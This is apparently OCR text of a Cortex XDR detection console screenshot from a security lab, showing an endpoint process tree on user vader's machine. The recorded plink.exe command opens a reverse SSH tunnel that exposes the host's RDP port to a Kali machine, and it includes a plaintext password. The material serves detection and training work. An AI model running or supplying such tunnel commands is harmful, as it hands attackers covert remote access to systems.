 CORTEX XDR
BY PALO ALTO NETWORKS
whitehatfun.com\DESKTOP-32D12BT | Disconnected | 00:0c:29:06:6f:a0 - 192.168.160.150 | cmd.exe | 8800
Actions
Dashboards & Reports
Incident Response
Detection Rules
Assets
Endpoints
WHITEHATFUN\vader
7
B
CGO
4
4
2
cmd.exe
whoami.exe
cmd.exe
plink.exe
Search in Quick Launcher
Settings
Tenant Navigator
Notifications (17)
Help
WW
William Wallace
MODESTO CITY SC...
Minimize menu
PATH
C:\Users\vader\Downloads\plink.exe
RUNNING TIME
Jun 13th 2023 15:45:51 - Jun 13th 2023 ...
WILDFIRE SCORE
Benign
SHA256
ea03289eaa8993cee8d52174f183aeaa2...
AUTOFOCUS TAGS
N/A
USERNAME
WHITEHATFUN\vader
MD5
36b67d771f6fa8f45b072bec98fda61d
SIGNATURE
Signed by Simon Tatham
CMD
plink.exe -ssh -R 13389:localhost:3389 -P22 -l kali -pw DylanLogan1816!1 172.16.160.100
All Actions 16
Alert 1
Module 16